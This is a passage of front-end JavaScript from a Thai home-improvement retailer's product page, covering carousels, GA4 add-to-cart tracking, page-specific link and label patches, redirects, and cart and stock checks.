				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1167148";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'OTU4MTQ3MGVhODI1YjA4Y2IxYmNiMTQ4MjMwMzEwMzVkOWExOWUwZWNjNWJmOWE0ZWM5YWRkNGY0NzgyYzA0M2VkMGQ4N2FhOWNhMmM2MGQ4ZDM2NzcyYTQ3MDNiMzVl');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
